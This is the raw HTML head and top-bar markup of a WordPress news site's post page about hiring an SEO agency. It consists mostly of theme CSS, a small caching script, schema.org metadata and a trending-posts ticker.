tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #a67c52; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #a67c52; border-color: #a67c52; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a67c52; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #a67c52; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #a67c52; background-color: #a67c52; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #a67c52; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #a67c52; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #a67c52; color: #fff; } .headline-title { background-color: #a67c52; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #a67c52; } a.penci-topbar-post-title:hover { color: #a67c52; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #a67c52; } .penci-topbar-social a:hover { color: #a67c52; } #penci-login-popup:before{ opacity: ; } @media only screen and (min-width: 961px){.sticky-wrapper.is-sticky #navigation, .is-sticky #navigation.menu-item-padding,.is-sticky #navigation.menu-item-padding, #navigation.sticky-active,#navigation.sticky-active.menu-item-padding,#navigation.sticky-active.menu-item-padding{ height: 40px !important; }.sticky-wrapper.is-sticky #navigation .menu>li>a,.sticky-wrapper.is-sticky .main-nav-social, #navigation.sticky-active .menu > li > a, #navigation.sticky-active .main-nav-social{ line-height: 38px !important; height: 38px !important; }#navigation.sticky-active.header-10.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-10.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-11.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-11.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-1.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-1.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-4.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-4.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-7.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-7.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-6.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-6.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-9.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-9.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-2.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-2.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-3.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-3.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-5.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-5.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-8.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-8.menu-item-padding ul.menu > li > a{ height: 40px !important; line-height: 40px !important; }.is-sticky .top-search-classes a.cart-contents, #navigation.sticky-active .main-nav-social, #navigation.sticky-active .pcheader-icon > a, .is-sticky .main-nav-social,.is-sticky .pcheader-icon > a,#navigation.sticky-active .penci-menuhbg-toggle, .sticky-wrapper.is-sticky #navigation .penci-menuhbg-toggle,#navigation.sticky-active .show-search, #navigation.sticky-active .show-search form.pc-searchform input.search-input, .sticky-wrapper.is-sticky .show-search, .sticky-wrapper.is-sticky .show-search form.pc-searchform input.search-input,#navigation.sticky-active .show-search a.close-search, .sticky-wrapper.is-sticky .show-search a.close-search{ height: 38px !important; line-height: 38px !important; }#navigation.sticky-active.header-6 #logo img, .is-sticky #navigation.header-6 #logo img{ max-height: 40px; }#navigation.sticky-active .pcheader-icon.shoping-cart-icon > a > span, .sticky-wrapper.is-sticky .pcheader-icon.shoping-cart-icon > a > span{ top: calc( 40px/2 - 18px ) !important; }#navigation.sticky-active ul.menu > li > a:before, #navigation.sticky-active .menu > ul > li > a:before, .sticky-wrapper.is-sticky #navigation ul.menu > li > a:before, .sticky-wrapper.is-sticky #navigation .menu > ul > li > a:before{ bottom: calc( 40px/2 - 14px ) !important; }body.rtl #navigation.sticky-active ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 .menu > ul > li > .sub-menu{ top: 39px; }#navigation.sticky-active.header-10:not(.penci-logo-overflow) #logo img, #navigation.sticky-active.header-11:not(.penci-logo-overflow) #logo img, .is-sticky #navigation.header-10:not( .penci-logo-overflow ) #logo img, .is-sticky #navigation.header-11:not( .penci-logo-overflow ) #logo img { max-height: 40px; }} #navigation, .show-search { background: #ffffff; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #ffffff; }} #navigation, #navigation.header-layout-bottom { border-color: #ececec; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #313131; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #a67c52; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #a67c52; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #a67c52; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #a67c52; } @media only screen and (max-width: 767px){ .main-nav-social{ display: none; } } #navigation .penci-megamenu .post-mega-title a, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #a67c52; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #a67c52; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #dd9933; } #navigation .button-menu-mobile svg { fill: #dd9933; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #dd9933; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #dd9933; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #dd9933; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #dd9933; } .show-search form.pc-searchform input.search-input{ color: #dd9933; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #a67c52; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #a67c52; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #a67c52; } #sidebar-nav-logo:before{ background-color: #a67c52; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: 0.8; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #a67c52; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #a67c52; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #a67c52; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #a67c52; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #a67c52; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #a67c52; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #a67c52; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #a67c52; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #a67c52; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #a67c52; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #a67c52; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #a67c52; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #a67c52; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #a67c52; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #a67c52; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #a67c52; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #a67c52; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #a67c52; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a67c52; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #a67c52; border-color: #a67c52; } .about-widget .about-me-heading:before { border-color: #a67c52; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #a67c52; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a67c52; background-color: #a67c52; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #a67c52; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a67c52; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #a67c52; border-color: #a67c52; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #a67c52; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #a67c52; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a67c52; background: #a67c52; } ul.footer-socials li a:hover i { background-color: #a67c52; border-color: #a67c52; } ul.footer-socials li a:hover span { color: #a67c52; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #a67c52; } .penci-go-to-top-floating { background-color: #a67c52; } #footer-section a { color: #a67c52; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #a67c52; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a67c52; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #a67c52; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #a67c52; background-color: #a67c52; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #a67c52; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #a67c52; } .container-single .single-post-title { text-transform: none; } .container-single .single-post-title { } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #a67c52; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #a67c52; } .post-entry a, .container-single .post-entry a{ color: #a67c52; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #a67c52; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #a67c52; } .penci-home-popular-post .item-related h3 a:hover { color: #a67c52; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #a67c52; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #a67c52; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #a67c52; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #a67c52; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #a67c52; background: #a67c52; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-post-box-meta .penci-box-meta {font-size: 12px} .grid-post-box-meta {font-size: 12px} .cat > a.penci-cat-name {font-size: 12px} .header-standard .author-post span, .header-standard .author-post span a {font-size: 12px} .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a {font-size: 20px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #a67c52; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2021\/07\/cropped-cropped-todaysnewsdesk-banner.png"
    },
    "url": "https:\/\/www.todaysnewsdesk.com\/",
    "name": "Todays News Desk",
    "description": "Nothing Is Faster Than News"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Todays News Desk",
    "alternateName": "Nothing Is Faster Than News",
    "url": "https:\/\/www.todaysnewsdesk.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The Need For Business Owners To Employ An SEO Agency",
    "description": "Being the pack leader can be very challenging, particularly when discussing business. To succeed, you&hellip;",
    "datePublished": "2022-07-09",
    "datemodified": "2023-12-01",
    "mainEntityOfPage": "https:\/\/www.todaysnewsdesk.com\/the-need-for-business-owners-to-employ-an-seo-agency\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2022\/07\/studio98-actual-site-do-not-use-as-a-test-site-Professional-SEO-Service.jpg",
        "width": 800,
        "height": 533
    },
    "publisher": {
        "@type": "Organization",
        "name": "Todays News Desk",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2021\/07\/cropped-cropped-todaysnewsdesk-banner.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-JohnEshan",
        "name": "John Eshan",
        "url": "https:\/\/www.todaysnewsdesk.com\/author\/hm-hafiz\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com\/category\/review\/",
                "name": "Review"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com\/the-need-for-business-owners-to-employ-an-seo-agency\/",
                "name": "The Need For Business Owners To Employ An SEO Agency"
            }
        }
    ]
}</script><link rel="icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" sizes="32x32" />
<link rel="icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" />
<meta name="msapplication-TileImage" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-762 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-1-3 pclight-mode penci-body-single-style-6 penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-368">
<div class="wrapper-boxed header-style-header-1 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-trending">
			<span class="headline-title nticker-style-1">Top Posts</span>
				<span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-nav="false" data-autotime="3000" data-speed="200" data-anim="slideInUp">
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/ground-risk-is-rarely-the-problem-people-think-it-is/">Ground Risk Is Rarely the Problem People Think...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/exploring-the-world-of-online-betting-sites-a-comprehensive-guide/">Exploring The World of Online Betting Sites: A...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/">Rejekibet APK 2026: Safe, Official, And Easy To...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/infrastructure-pipeline-design-structuring-the-ci-cd-stages-specifically-for-iac-deployment/">Infrastructure Pipeline Design: Structuring the CI/CD Stages Specifically...</a>
				</div>
